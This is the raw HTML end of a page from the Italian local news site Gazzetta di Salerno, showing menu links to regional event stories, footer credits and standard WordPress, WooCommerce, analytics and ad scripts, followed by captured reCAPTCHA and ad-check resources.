                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_143" data-td_block_id="tdi_143"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_143" data-td_block_id="tdi_143"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69810836d7bfb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_cat\":\"territori\\\/turismo-e-sapori\\\/eventi\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.7.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoopAjax.js?ver=12.7.1" id="tdLoopAjax-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '1';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 52) {
		                    tdAjaxLoop.loopState.max_num_pages = 52;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 52;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':43097
	                        ,offset : 5                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 3;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Territori","Turismo e Sapori","Eventi"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hlt8PedbqW12JrnIzwHACg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770063933320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVYTenQPzadyGSvkBop04NWn2rO4_4_xQMX7o5rz3qDmreufuhZjfxCEZbNW01WpWvdrXT5T0cNSA6BmXrA4z4dV0PU3Yvmpb60ByTGp4dcEX1uDwZZUCdQFuLFpilzqCJA4VF3abpFyj4tsWixhvk0yEMC_mWQukgHhf5qQ3OgLCh8vNsN9TICqC4w/_/ad-background._468.gif/topads3._ad_server./Ad/Oas?
body_size: -1287
content:
window['1204e08b-d919-4d23-85b4-52b0b036b70f'] = true;